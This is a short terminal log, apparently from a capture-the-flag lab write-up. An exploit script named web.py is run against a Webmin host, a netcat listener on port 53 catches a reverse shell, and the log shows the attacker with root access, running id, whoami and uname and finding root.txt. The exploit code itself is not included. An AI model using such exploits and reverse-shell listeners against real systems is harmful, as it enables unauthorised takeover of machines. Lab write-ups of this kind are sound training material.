 root@kali:~# python3 web.py 10.10.223.121
[+] Login successful, executing payload
root@kali:~# nc -nlvp 53
listening on [any] 53 ...
connect to from (UNKNOWN) [10.10.223.121] 47054
bash: cannot set terminal process group (1108): Inappropriate ioctl for device
bash: no job control in this shell
root@dummybox:/usr/share/webmin/file/# pwd
pwd
/usr/share/webmin/file
root@dummybox:/usr/share/webmin/file/# cd
cd
root@dummybox:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dummybox:~# whoami
whoami
root
root@dummybox:~# uname -a
uname -a
Linux dummybox 4.15.0-115-generic #116-Ubuntu SMP Wed Aug 26 14:04:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
root@dummybox:~# ls
ls
root.txt
root@dummybox:~#